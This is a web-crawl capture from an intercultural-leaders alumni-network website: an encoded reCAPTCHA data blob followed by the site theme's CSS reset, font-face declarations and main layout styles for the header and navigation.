CoXl8wpV9w5kHw7NDTHVMwpEdNcOWwpNzwrR3TwDCrMOSw6jDtMO8wqIsQALDhxoJGsOGfMObw60Bwo/CqMKCFcOcw6zDpWLDnzbCm0bCtmrDrMKKBybDsEk0eljDhcOawrDDpcOmwoPClsKMw5nDvDtWOyp1w5rCrDJUTyk5ZVtqV8O0wrHCmhcNwrvDh21QwppbFcKYEMOswonCvMOcRxvDg8KZCHQ2wrzDu8OwXQ81w4J4c8OTw5fDlcOOwqQ5w7VCw4/ChcK5QcOyKUwzL8Oww6ESw7PClcKEc8KUwrHCrUfCtcKFasKMF8Khw5Bww53Drgt6w4/CjcOpw5TDjXrCkcOmd8KtB29ONRYbYD9Ow4psdcKeIMOvw5XCrcOBw6rDvQjDr8KsLGDCi3TCg8Opw4FEFCcawo1mw7xGw5bCs8O1w5/DusKxV8OZDHcww6EVw7x/woYOw7vDkcOBLgvDrcK+PVTCtSfCsB3CgMOywpTChsOtacKaV8Ogw40GC8OpKsODw6g1VSXDtUbDlcOuw7HDslkEZcKiw4UYElgSQg0gw7/Cs1DCq2MgbEHDqVvCpMKPw4jDlcOQw5/Cv39zwqDDrVHDs8OMwofDpT9twqhCIMO4w4DCilsMwqbDqMKYw7RrwpnDvFTDplLCskHChcObwo3DhijDjMKWUcOfQinDiMOPR8K7PGZSTsKeWcOLw5jDtMKPbsKkwo/DgMKkecO8w5Z+wojDv8Kww65ANX7CgMOkw6lZWsOkX0/[base64]/DmFrCpCPCnMK9wqTCpcKZBVXDrWdeW8O/wofCuG5jUg91dUQaPMOxw5FCc0MBPxNqwoBswo8Vwp9TTMK1w5kdU8OQwpMVw4DDmMOAGSoJIT/[base64]/wqjDjMKbHcO/w5nCsT80A8K4UcKOw7nCiy0TWXbCgi1BfcKFC8Kbw4toDy3CosObEANPUQ10Qjd8E8OuJFPDtBnDj2knwrPDrXBvw6VcwrzCinrDtRh8D3/DlMOxQlDDhHccwp/DrT3Ch8KBT8K9NVlAw7DDmX/CjXZYw73Ch8O4MsOBJMOdwpLDvMONQRJIbVPDtMOvGWTCqMKHB8K/CMK2bxnCjmZXwrTDmi/[base64]/Dv8OHw444EyI+wokyworDusO8KMKhw6Now4PDhXrClMO0wpzDrcKiUcObT8Kgwp/CgMO5FcKwZsK4w7fDmTbDuHnDs0NVCC/DgsOewq7DmBnCsMOOwpV5w6vCjhIDw7DDugUdVMKgW17DrlvDjQ3DlT3CksKVw7k6Y8KKZ8OkMcKdPcOYwpzCscK6w5JYw7R3w4Z6dk/Dg2DDusORYcKYw60Zw6HDgXbDoMOfHk0KPMKbOcKJeGTCosONaCNaB8KmwpZ6KBbDp1tPw5o4dcKLZ20Lwp3CjEnCk8O4w4BbEcOXw7bCsCxQwp5iUMOnQUHCsAPCh3oXZFvCrMOkwqXDgmMnZWUIMMKHwqALwpRMw7vDsU41OCHCvR/DuMKbeCzDrsOewrcGw5cTwqpgwppefMOKcWB/IsOkwrbCkVwfw73DhMK2wrtreMKWJ8O5w4MOwq3CrgzCn8Krw4XCpMOywopdw73DtsKiczdWw5/CncKzw7UrAcOwWXoFw5QcMWLDhsOfwpNbXMK/KT5Rw7PDvntIQTQlN8OTwqXDp3trw4sUV8KvC8OAwpXDgGPCjA/Cm8O7dsOaQC/Cv8KRwr3Cvmktwo9dwrZFJsKyw4QtcBDCpWYxSDFmHsKGwqHCtw03Skoqw7fCo8KkacKOwqDDk1TDv33CgMObwqQ7QQt5w6wbFcKkbsOfw5DDtQQ3d8K8w5lnbcOkwqPDhijDq2/Co3gCVcOew6g1wo11wpdTVXXCm8OAVlkvNcK5cE0swqwjNm/[base64]/[base64]/w53DpcKDLBrDjnHDrX/DkCVEcS00w4zDsCHClMOTw6bDtcOFwqh8OMKrwpN5NxhmwrV7w7AOwr3CnXAJwpPCszUsAsOnwrzCh8K1SgPCocOSIMKdAsKJcjEAaUnDs8OqCsKnw4BMwrjCpzkUwowLw7/CpcKAY2FARBskwoPCrh7Dpk/DrU7DjsOWQMKew4LDvnfCjcKRaw/CkzhQw4klZcKEwrXCm8OpA8Oawq/CisKSLV/CpEzCvhLCnnXDggsAw70bA8OQfcKhw64wIMOqwpbDuMKNwqswE3LCpcOqGExvEcO7XcOzbgnCj0TCiMO3w5RaMUjCvVZrwpQASMO1fnsqwr3Dq8OiAcKRwpbCrxVHJcKgZE07Q8OoAB/[base64]/fhQiO28mFcK5w6vDt0DCkRXDhygywqk+wpnDuAfCrBkbccOTw5TCqF/DpMKgYm7ClmdDw6vDs8O7wqs6wpkudMOxwrrDscOcJn19UirCjA0/[base64]/DgV8Hw4zDuXI9GcOrM8KXw4fDocKlwoHDpcKXwpsNW8Oow6HCn8KOXMKvwp8jdcK8w67CoMOPV8KwMSzClRHDqsOWw4ZdemRzJMKyw4LDpsK7wq4Cwqdfw6UAw6tLwpkdwpxcKMKiUEE/wovDm8OywqTDsMKzWjMLw4nClMO9w7NiQQTCkcKewqQuBsOgUxtddsKzJyhwwppLMsOxUnZTZsKhwqJ1M8Kqbw/CtzE4w5xzwpPDucKgw5LDhVvCsMKbMsKRwqbClcKRUi3DrsKywqjCuBvCvFEbw4zDhSMRw7FwTQnDl8KHwrfDimXCpUvCusONwphvw7oKwrQ/wqYHwr3DqDE1CMO6bcOpw7vCug5Zw59SwpMOFcOhwoXCsDPCqMKdHMKiTMKMwpzDlG7DrglZwqvClMONw5Igwqdqw7HCs8OTcTDDtEtUQnLCnx3CuyPCtxtzJkTClsKdExNnw5fCqnnDvsONJ8K7CGVbUcOdAcK2w67CsG3CocKHEMK1w5/Co8KQw59oGVjCiMKHw5xQw4vDpcOIEMKZUcKUwpXDn8Oiwp9rRsK1fcOGS8OmwpFBw5R0bxtLZQTCmsKTLEHDrsO0w5hIw4fDv8OfVkrDnVFLwpnCpl4yKUZfLMK/ccKcaW1Ow4HDkH5rw5LCoy1wCsK4QTLDpsOPwqYnwrdVwrgNw4vCt8Kewr/Dh2PCmkJBw5ZqQcO/[base64]/DrcOPwolIwrEXW37DuA8MXDPCgMOdDcO7PMKqwp/DqDwGccOywpoLw6jCvH4VV8OXwolhwqLDs8K9w6tcwqkEExZJwoAEAQ3DtcKDwokIw47DvDN7wrwZY3gXdGbDvVldwpHCpsK1RsKWe8ODXl/CjMKDw4XDlsKSw7obwo5pLwLCgWfDvgMnwprDsFMnKTfDqFNlYRoxw4rDtsKUw6Fxw5vCr8OHIsOlNcKICMKzPU12woTDvjrCmTTDvQXCtmLCmsK8IMOEYXA5IWpNNsKEw4JAw5diVsKpwrfDk2MiHWUbw73ClTg5eTHDox81wq/CoCkvJcKDRMKFwrTDv1VmwqUww67CncKuwrHCkjkSwppww65+wpPDmBtAw5ItBiQewr08FMOSw5vDpUEVw5g8IcObwpzChsOwwr7CgmdjRVkHDgHCpMK8fGXDvx9kIsOFJcOdwqsxw57Dk8OSJUZjdMKlfcOLGcOew4gQwpTDtcOmMMKHGcO/w5JJfxV3wp8AwpZ3ZRUgMnHCkMKCR0DCjcK4wrnDtzTDi8K4wpfDmgYMBRgGwpbDqMOzO08gw5N9MywSDjfDgCwdw5DCqsOeQx8/[base64]/[base64]/woDCrgrDs8OpfiXDqlIwSSLCmMOIWsK2w5kxw5DDoMOdw6/CpcO3OMOXwpALw5XClCfDtsOTwpHDucOHwolhwooAOk11w68LK8OoD8OPwqcYw7jChMO+w5MWAC3CjcO8w5vCiAvDkcOjO8OQw7vCicOWw6zDhcKPw5LDjy0HB00mDcObbSrDuADCg1oWcg8xFsOyw7XDlsKfU8K0w6s7FcK0RcKBwr4+wpkWccKMw4crwp/CokM1enMFwo/[base64]/DnMOcf0dNw7FTwqdmODDDp8ODLUjChxcqwptAw54DScKwYhUPw5bChcKhKMK5w6VNw5Z7X2caYBrDs0BuKsORfRLDlMO0P8K/R1FIK8KGDMKZwprCmR3CgMOZwr8Bw4xYCB8Cw7XDqnsldMO0wrI4wrzCiMKbDGsiw4fDqTRowrHDvThnD3PCkVvCpMO1bmd1w7PDsMOaw6gzwojDn2DCg2bCg0DDpGADJg/[base64]/[base64]/bsONX8OkC8OHVMOPGcODwq4KwottMEPDrCcma2/CkwXCvRRUwo9tPAxhBjMuD1TCksK1LsKMWcKDw6HCoirCnxvCr8OMwq3DuC9owpXCr8O2wpcsD8KoU8OLwrTCkzPCqCvDuj8PasKwZgvDphdSHsKzw60/w4xzT8KPSjEVw5XCnx5LbwUdw4fDrcKaJTLDlcO0wofDiMOEw6E2LWNJwpDCiMK9w5lQAcKMwr7DjcKDM8KDw4jDosKjwqXCnBYDGsK2w4V6w5Z/YcKuwovCicOVKBLDg8KUSzvCmsOwMg7ClsOnwpjCnXfDvwDCnsOiwqt/[base64]/[base64]/w4YuwofCicOAwroiZS57K8KOw4dzwoXDtsOrW8O/[base64]/DhsKuw74CwoTCn0rCnAMJBlnCosKzZgTDpMKPJB/[base64]/[base64]/[base64]/[base64]/Cplo1wrrCt27CiMK3L37DpMK/JcODa8Kdw5vChMKwBTs6wofDmhRzEMKJwrBXeTrDiyM8w4BKHn1Mw6DCi3R8wrHChcOubsKowobCqDXDvGQBwoTDkShuK2VWG0/Cl2FHWMKPTSvDk8KmwqtNYzAzwpYHwroMG1bCqsO6DHpMHGwfwozCscOhLSvCsFfCoX5eZMOwVMO3wrsswq7ChsOzw7PChcO9w68yH8K+wqtPacKww6PCsB/[base64]/w4sPakcmYS8Kwq3Ck8OLecO6w6PDj8OwIsO0w5ZTcMOCKBHDvlLDnk/Dn8KLwrDCrVc/wpNDSsKEdcKiS8KQJMOjAD3Dv8OGw5IYCTHDt0NMw47Cl3Fcw7REbXNlw5gWw7ZOw5jCn8KEQMKKWDMJw7EbIMKAwpvCvsODUn/[base64]/[base64]/CvQ4WKDrDs8OzRhl4w4Fwwo3CrcKRPcKzwrh5w6bCt8OAUFwUCMKbHcO1woXCuUTCtcKEw6zDoMOHOsOew53Dq8K2CDDCgsK6DcKRwrQDCyAAGMOLw7BZFsOvwpHCl3/[base64]/IzLDuRXDrEfDucKPcsKWcWnDscOkOyBMXsKYb1LCiMKrScOoR8OhwrJKSgjDiMOSJsO2TMO6wq7DvMKkwqDDmFXDhmQrNMOgY0DCocO/wrUGwqHDssODwpnCg1Mjw6wfw7nCoBvDm3h3XXQfJMO+w7rDicKhIsKOfsO+QcOab3J4cUdZBcKZw7hgWhfCssKowqHCtmF6w7rCrU5TG8KhRDXDqsKfw4/DjsOHVwBQGsKOaWPCjgwsw6LCmMKDMsOzw5HDrgXDpB3DoGrCjiHCu8Okw7vDnsKdw5snwrDDjRLDkcKeDV1qw4cZw5XDj8Obwq3CncOawphnwoTCrMKyKU/[base64]/[base64]/SMOXw6fDoGHDm8ORw6/CuS5Pw4UGw6DCosONwpvCkEYMVjXDjwHDhcKvAcKLOC5+OwRrV8K8wpR3wrjCp34Hw6hbwodFNUp9wqQDGhzDgVTDmhxQwopUw6fChcKEdcKkPQcbwr/CqMOrHQxfwqUCw6oqXDvDrsOTw5AUWsO/wqLDjyV8NMOEwqrDmXZfwqRgJcOCWlPCrmjCn8OAw7p3w6rCisKCwoPCp8KaUEvDgMKMwphHL8Obw6PDqXo1wr9PLloAwqNbw5HDrMOqcQkWw4ZzwrLDrcOBFcKMw7xww4tmJcKzwrwGwr3DrRlABDduwoAhw5nCpcOkwo/CtTBwwqtOwpnDlWnDv8Kew4AmZ8OnKBXDkUQIdELDgMOXL8Kuw4o8fWjCihsHecOewrTCgMKHw7PCpsK/wo/[base64]/wqzDkgnCr3XCisK1UHHDjDLCq8O6HljCmVwNf8KZwqvDuxEXWBXCo8KWw5RPUhMQwqzDlBXDrlNuKnltw4/CkSsWbEBrECTCvHJdw6/CpnzDgyrDgcKQwqXDjmkew71TYMOTw4rDv8KqwqPCi18jw5t1w73DpMKwOkAEwq7DsMOYwo/Cu0bCjMOHAwl9wq1fYwlFw5/[base64]/CksOAwq9ZL8Khw4IGwp7Com/CpsOHwowaZ8OAeDzDrcOjcSlywo9aQXzDqMKVw4DDk8OUwpgzdcK7YwArw7wqwrNqw4XDqW0LLMO2w7PDu8Oiw4TDhcKbwpPDrTwSwqfDk8OUw7V7V8Kawop/w6HDiXrCgsK6wofCqnc6w4dDwqDCmS/CuMK9woVBe8O/w6DDo8Orcw/CpTRtwpfCkkJzdcOswpQ5AmXDmcKEUlrCmsKlXcK1SsKVBcKoPSnCp8O1wo3DjMKswpjDtHMew4RHwo5qwrkPEsKLwpsseWHDjsOxenjCgDYJHCgCYRvDusOQw6TCu8ODwrTCqGTDqht/NxTCh2EpFMKUw5nDsMOmwpHDosKtFMOwRTDDmMKFw54hw6ZEAMOjesOES8KCwoNlXSpke8OdXcK1woXCizZxJ2nDo8OyNAJofMKhZMO5AQlMHcKDwqRfw7BGO2HCs0Erwp/DqjJ1XD5Aw6nDk8KWwpQKE1vDt8O0wrEnaCB/w54iw7tZNMKXWAzCnsOmwoTCkwEXCMOVwrQXwo8AccKaIcODwrxDHn9FH8K9wpDCvTHCgg5lwrF/w7jCncK2w7hIVE/Chkt8wpIFwrHCr8KlYUAUwo7Clnc8KAMQwp3DqsK0c8O0w6TDiMOGwpHDkcKawootwr9HEw1XTsOvwqnDlVs1w43DjMKoecOJw5zDgMOTwr/DoMOvw6DDi8KJwp/Dkg3CiUDDqMKwwolUasOpwqkGMmTDtSACfDHDt8OFasK4YcOlw57DrRJqdsKJLEDDjcKuAsOSwpdFwrtlwpNzNsKnwrxxeMOWYypIwrBjw5rDvCfDjR8wLkrCml/Dqy9jw7EMwrvCpzwNwrfDp8KowqU/J2DDrk3Dg8OpMl/DusOowrEdHcOrwrTDog4Qw50IwpHCpsOrw4tZw6MWKk/Cs2sTw69fw6nDp8OXBz7CtXUGZXTCocOXw4QOw7nCj1vDgsOHw5/DnMK2IwZswp5ow5J9GcK/RMKjw73ClsOjwrXCqcKIw6YELU3CumRTOW1Fw4RHJsKEwqd4wq1Mwo7DrcKqbMOBBTzCnlrDm0/[base64]/DicOUw7LDtV4kN8KnAcOJGmvCiFlxY8KIWcK8wqDDrG0GQRzDsMK9wrXDj8OwwoEPBxXDhQnCslABOV5TwrVOBMORw6jDssKfwqzCkMOVw4fCmsOiMsK2w44WL8K5BFNFbE/CscKWw4EYwqpbwrQBXcOGwrTDvTdewoh1bVd9wpZLw6RFLsKdM8KdwpzCjcKew5F5w5vDncOXwpLDr8KEfx3Dk17DnT4tLT5wLBrCs8OTXMODIcK6NsK/AsOBScKvLcK3w7rChRoeScKeM08tw5DCojPCisOfwqDCujvDhRUaw4I8w5LCi0Ycwr7Cn8K4wrDCsWbDn3rCqwXCmU5Hw7LCnE8hFMKtWm7Dr8OqBMK0w77Ciy4zWMKjO0jCnGXCpk4rw4F2w6TCkw7DsGvDm03Cql15S8OKKMK0IMOsQH/DgcOvw6lIw5bDj8OVwrTCncOwwp/CoMOIw6vDpcKqw4ZOX25YFVbCrMK4SX1+wrljw5AowqPDggnCrsOZf1jCqwnDnmPCuk1PUAfDrhRPfDkRwosGw6dhSSXDgsK3w6/DisKzTQlIw7ABMsKiw4lOwrsaF8O9w4HCnBZnw6Z3wpLCoQ02w7YswqrDtynCjHXCmsOwwrvCvMKJMcOkwrLDgFE7w7MUwpNiw5djXcOAw7xgJ1FuKwPDjXvCmcOrw6fCmDLChMKWXADDrsKmw7jCqsOzw4fCosK3wqw/wo46w6ZTbRQMw58TwrQEwqXDnQ3Cq34IAwF1wrzDtDN3w6TDjsOcw5fDpyEdN8Klw6kuw7fChMOSOcOBKCrCvD/CpkDCmz8lw75BwrnDqBhaYMO1WcKka8KVw4h+FUJXHDPDu8OpQ04JwqXCuELCnjPDjsOJW8Opwq4FwrxrwrM+w7bCkSvCqC1UW0U5akvDgg7DnBXCoCJEQ8Oewoovw6bDin/CusKmwrnCqcKaOFfCrsKtwqM/wpLCo8KIwp0pLMKscMO2wozCv8ORw5BJw5sCKsKfw73CmsOAIMKKw60+EMK6w4hCAybDvyvDmMOJbcKqTcOqwq/[base64]/UD/[base64]/[base64]/CpREPNMOMwr0gR1bDpMKawqR6w78EPsKjMMKNDRBDwoJMw6VTw4Iuw4lQw60hwrPDlsKuSsO0RMOcwrc+T8K7WcOmwoR7wqfDgMOIwofDhT3DkMKFQ1UvUsOww4zDk8O5a8KPwrrDjjE7wr43w6xRw5jDqGjDg8ODXcO2WsKmTsONH8OnLMO2w7/CtULDmMKIw6TCmBjCsEXCjzPCmwfDl8OuwolvEMOTbcKEDsKRwpFhw6l/w4Yow6RTwoULwro0W3tsFMOHwoE3w6DDsFIsHTAFw6jCp0AAw7gew5scwpXCk8OVwrDCvw1mw5Y/YMKveMOWFcKxbMKAd0TCqSZBagx8wq/CocOPU8KFNBXDr8KPQcO1wrdPw4TCtijCrcK6wqzCngPDucKNw7jDogPDjmTDlcKLw4fDo8OMZ8OBMcKEw6RDOcKSwpwMwrTCr8KmdsOQwofDjHFiwoLDszAFwpcowoDCmE9wwqzDrcOGwq1cOsKJYMOMfTzCsy10W3x0QMO3ZsKkw48EL2/DiBPCiW7DkMOlwr3CijkjwojDqFnCthvCq8KdPMOiVcKcwrbDuMKhe8ObwpnCicK1KcOFw6YNwrhrMMKUO8KJRcOEwpY1VGnCvsObw5HDlHt4DWDCjcOVX8O8w5Z/NsKYw5TDrcKewrTChMKAwrnCmw7Cp8K+Z8KBP8OncMO1wq4rDMOhw74Pw4pkwqMNdVjCgcKgZcKDUD/[base64]/DmMOuP8OLwrw9w58aV8KAw51DbR9+GMKqPsKQw4jDhcO4L8ODTnLDjCpCKDkGTncqwobChcOwTMKuAcKuw7DDkRrCuG7CniRtwohFw4jDhzwINzg/SMKlfkJCw5fCr0HCicKBw4x4wrfCvcK0w6HCjMKcw7UPwpvChAhPw5vCqcO6w7TCo8OOw4fCqCMBw5stw6jDqMOPwoHCimTCnMODw5ZLGj1DNHPDgEpgXTvDpx/DjypLK8KcwqnDujbCskJYHMKsw4RRIMKEHAjCkMKpwqFLA8OICCrCrcOWwonDgMO6wozCqBDCqGUbDiEpw6LDk8OOC8KWKWBtKMK1w5RhwoHCqcORw6rCt8Kgwo/[base64]/DslTDv0fDmnvCnsOEaiMFNVQ6GV8sTsKXw5RrLA4jfcKmTMOGHcKEw789WEIUUitvwoXCq8KfQBckQyrDssK7wr06w5HDjVdJw7klcCsVacO5woguPsKJAUtJwqXDt8K8wq0RwqAEw4wuJsKyw5jCmsKFMMOxfVBJwqPCuMOqw6zDn0TDoV/DmsOZVMOnN3M0w6nCh8KPwpMtFH9tw67DplPDtsObVMK+wr8URhTDkgrCuWRowrFMHxlEw6VIw5HDvsKYHFnCllrCocOJaxjCgX/DpMOMwrFlwq3DhcOpN0zDs0gREhjDsMO7wpvDhMOVwoF/bsOnQ8K5wpJiJhAZecOFwrIDw51NMVM0GBoKfcOcw4snIC0UfmXChcK4I8OjwoDDrU3DvcK5dzXCvVTCrEJZVsONw5kWw5LCi8KWwoR7w4Zww6lhK1xiHmULb3LDr8K+NcKJZihlUsOEwpliR8Ozwps/[base64]/CtzYfKsOmw6zCs8OQKlnDnMK/wp8nwo7DtMOkMsO0wrvCmMKxwp3Dv8Oow7DCpcKTCcO/w7DDvDBDFk/[base64]/[base64]/Drh4mJQg6wqXCmRXCu8Khw4DDhC7ChcOCPh3CncKjDsKewp7Ct1ZTZMKiLMKAWcK+F8Otw6vCkEzCmsKNfXhSwoduBMO9S30FH8KWLcO1w5nCvcK5w5fCvcObCcKcfwFew6DDkcKow7Z7w4bDi2LCisOAwr7CqUvCsgfDq0kPw4LCsEptw7zCrg/DnVVrwrXCpkTDgsOQCEzCp8OmwqVVVsKoHE42AcK5w6Jpw4PCmMK8w4XCj048cMO5w57DlsKWwqImwpshQ8KuYEvDojPDncKHwpfCpsKHwodYwpzDjlnCujrCqsO4woNVVDMbRh/Cuy3CjgfCmcO6w5/[base64]/CtcKyw4zDucO7JQrDhMOWPBXConLCiEnCjMO/[base64]/DtMOhLMOxY8Oxw7Ubw681CRLDnMOZIMOIFsOsL23DpUprw5DCk8OqTFvDtEXDkXR/[base64]/w79/cx8nwo1lBSPCjcOlI8KawqYUdcK6w7gAw7/[base64]/DrsKKB8Knwow6w4bDs8O+w7jCgcKuCn3DisONAWzDtMKUw4PChsK0Z3DCscKPL8K+wqkDwrjCnsKkXx/[base64]/[base64]/GMKOWToSwrjDsMK0w7XDj0TDscK2w6cvw5c4U1oKwqYMD2hKXcKcwp/[base64]/DlMOWJcOuS1g/dxrDvcO/F1vCr1LCsmbDukguwrjDv8OBcsOyw7TDj8OfwrTDh04bwoTCkizDuz3CoxB+w5oGwqzDo8OCw6zDkMOFbMK5w5fDnMOnwqTDol95cxTCu8KcacOqwoB4WElmw7FGAkvDpcOlwqjDmcOOPEXCkCDDmkvCmMO9wqg/TivDhcOmw7JZw7/DjnwmCMKBw40TCTfCsHpdwrHCjcKYIsKAd8OGw51EHcO/w53DqsO0w7o2b8KQw4/DvBVmX8KMwpvClU/CqcKNVn99RMOeMMKlw4ZbG8KVwq59WXcewq1wwoEtw6LDliTCqcOIa29iwqpAw7kvwrZCw6FxZcO3FsKKUcKCwr4Ow65kwofDtkEpwop5wq7DqxLCnmkWXzBgw4BsFcKLwrDCisO3wpHDvMKJw6A5wocyw5dww4sZw4/CjkHDg8KXKMKsRFZgbcKmwoteWcOADhtASsOgRCnCsi4rwo9QF8KjCCDCkXHCscKmMcOsw6/CslLDsS/DuCFJNMOXw6bCp1h8fFfDg8KKKsKbwrwdw4V6wqLCmsKgKScSL2ApL8OXAMOMesO7ScO4cQVhD2NhwocGYMKkSMKhVsOTwqPDssO7w7kPwoXCsBE9w4QGw4jCk8KKOsKOEUEZwrrDrw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfkUCcUAAAAAIyPx3Od6QcLdxsiuHBXFlRwrB_-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://interculturalleaders.org:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Os6wwXJLDoF3kbdfiQXDNklx0pq2MuJIRr/B2eHzOVo\\u003d\x22,0,0,null,1,1769300595526,0,0,[76,59,90,132,142],null,[185,155],\x22RC-E_qMIbZLkUItKQ\x22,null,null,null,null,null,\x220dAFcWeA4NpHM4UR_GL2tVsN9g5uFrkTJADLFul4Yq1adLyDyf8KIp0N5DY46puIhx9ysxmNNx33CnW7AeM8XvLPO0k4kjdcb4Hg\x22,1769383395581]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/reset.css
body_size: 913
content:
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li,
fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td 
{ margin: 0; padding: 0; border: 0; outline: 0;
 font-weight: inherit;  font-style: inherit; font-size: 100%; font-family: inherit; /*vertical-align: baseline;*/}

/* remember to define focus styles! */
:focus { outline: 0;}
body { line-height: 1; color: black; background: white;}
ol, ul { list-style: none;}

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: separate; border-spacing: 0;}
caption, th, td { /*text-align: left;*/ font-weight: normal;}
blockquote:before, blockquote:after,q:before, q:after { content: "";}
blockquote, q { quotes: "" "";}

--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/font/stylesheet.css
body_size: 290319
content:
/* This stylesheet generated by Transfonter (http://transfonter.org) on December 7, 2016 8:11 AM */

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamBlack.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamBlack.ttf') format('truetype'),
		url('hinted-GothamBlack.svg#GothamBlack') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamExtraLight.eot');
	font-weight: 200;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamExtraLight.ttf') format('truetype'),
		url('hinted-GothamExtraLight.svg#GothamExtraLight') format('svg');
	font-weight: 200;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 65';
	src: url('hinted-AvenirLT-Black.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 65';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Black.ttf') format('truetype'),
		url('hinted-AvenirLT-Black.svg#AvenirLT-Black') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham Ultra';
	src: url('hinted-GothamUltra.eot');
	font-weight: 900;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham Ultra';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamUltra.ttf') format('truetype'),
		url('hinted-GothamUltra.svg#GothamUltra') format('svg');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir55Roman';
	src: url('hinted-Avenir55Roman.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir55Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-Avenir55Roman.ttf') format('truetype'),
		url('hinted-Avenir55Roman.svg#Avenir55Roman') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 35';
	src: url('hinted-AvenirLT-Light.eot');
	font-weight: 300;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 35';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Light.ttf') format('truetype'),
		url('hinted-AvenirLT-Light.svg#AvenirLT-Light') format('svg');
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: 'Gotham';
	src: url('hinted-GothamThin.eot');
	font-weight: 100;
	font-style: normal;
}
@font-face {
	font-family: 'Gotham';
	src: url([data-uri]) format('woff'),
		url('hinted-GothamThin.ttf') format('truetype'),
		url('hinted-GothamThin.svg#GothamThin') format('svg');
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url('hinted-AvenirLT-Heavy.eot');
	font-weight: bold;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 55 Roman';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Heavy.ttf') format('truetype'),
		url('hinted-AvenirLT-Heavy.svg#AvenirLT-Heavy') format('svg');
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url('hinted-AvenirLT-Book.eot');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'Avenir LT 45 Book';
	src: url([data-uri]) format('woff'),
		url('hinted-AvenirLT-Book.ttf') format('truetype'),
		url('hinted-AvenirLT-Book.svg#AvenirLT-Book') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: https://interculturalleaders.org/wp-content/themes/alumninetwork/css/main.css
body_size: 175093
content:
@charset "UTF-8";
html {
  min-height: 100%;
  height: 100%;
}

body {
  font-size: 12px;
  font-family: 'Avenir LT 45 Book' , Arial, Tahoma, sans-serif;
  text-align: left;
  color: #000;
  background: #F1F1F1;
  min-height: 100%;
  height: 100%;
  position: relative;
}

/*body.overflow {
  overflow: hidden;
}*/

body.overflow header#header {
  background: #F1F1F1;
}

.main_wrapper {
  padding: 6px 0 180px;
  min-height: 100%;
  position: relative;
}

.main_wrapper.show_me::before {
  width: 100%;
}

.main_wrapper::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 0px;
  height: 6px;
  background: #00ACEB;
  z-index: 4;
  -webkit-animation-duration: 3s;
  -webkit-transition: all 3s ease-in-out;
  -moz-animation-duration: 3s;
  -moz-transition: all 3s ease-in-out;
  animation-duration: 3s;
  transition: all 3s ease-in-out;
}

header#header {
  position: relative;
  z-index: 3;
}

header#header > div {
  max-width: 1000px;
  height: 160px;
  margin: 0 auto;
  padding: 0 15px;
}

header#header > div .first {
  height: 110px;
}

header#header > div .first h1.logo {
  float: left;
  margin: 0;
  padding: 30px 0 0;
}

header#header > div .first h1.logo a {
  display: block;
  width: 451px;
  height: 51px;
  background: url(../img/logo.svg) no-repeat -249px 0; /* removes UNAOC logo from top header  */
}

header#header > div .first .func {
  float: right;
  padding: 40px 0 0;
}

header#header > div .first .func .login > ul > li {
  float: left;
  padding: 0 0 0 13px;
  font-size: 13px;
  position: relative;
}

header#header > div .first .func .login > ul > li::before {
  content: "";
  display: block;
  width: 1px;
  height: 14px;
  background: #000;
  position: absolute;
  top: 1px;
  left: 6px;
}

header#header > div .first .func .login > ul > li:first-child::before {
  display: none;
}

header#header > div .first .func .login > ul > li a {
  color: #000;
  font-size: 13px;
  text-decoration: none;
}

nav#nav {
  height: 50px;
  background: #0099D2;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  -moz-box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
  box-shadow: 0px 2px 4px 0px rgba(141, 141, 141, 0.55);
}

nav#nav > ul {
  text-align: center;
  float: left;
  font-size: 0;
  position: relative;
  opacity: 0;
}

nav#nav > ul.show_me {
  float: none;
  opacity: 1;
}

nav#nav > ul > li {
  display: inline-block;
  position: relative;
}

